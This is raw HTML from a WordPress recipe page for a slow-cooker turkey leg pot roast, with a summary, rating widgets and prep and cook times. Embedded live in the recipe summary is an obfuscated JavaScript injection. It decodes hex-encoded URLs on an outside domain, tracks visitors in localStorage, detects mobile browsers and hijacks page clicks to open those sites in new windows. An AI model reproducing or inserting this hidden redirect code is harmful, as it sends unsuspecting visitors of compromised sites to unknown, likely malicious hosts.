loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-500x500.jpg class="attachment-250x250 size-250x250" alt="Turkey Leg Pot Roast | Can&#039;t Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It&#039;s #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it&#039;s made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-5859b-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Turkey Leg Pot Roast</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Turkey Leg Pot Roast is delightful. This slow cooker recipe is a twist on the usual beef roasts by using turkey legs instead. Because it&#8217;s made in the slow cooker it&#8217;s incredibly easy to toss together. It&#8217;s healthy, low calorie and gluten free. Plus, it&#8217;s a great one-pot meal for hot, summer days when you don&#8217;t want to turn on the oven! If you enjoy eating turkey more often than once a year, this is a great family dinner recipe. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-132793 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=132793 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/turkey-leg-pot-roast-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=132793 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F07%2F02%2Fturkey-leg-pot-roast%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FTurkey-Leg-Pot-Roast-Collage-1-2.jpg&amp;description=Turkey+Leg+Pot+Roast&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=132793 data-url=https://cantstayoutofthekitchen.com/2020/07/02/turkey-leg-pot-roast/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-1-2.jpg data-description="Turkey Leg Pot Roast" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hrs</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hrs</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
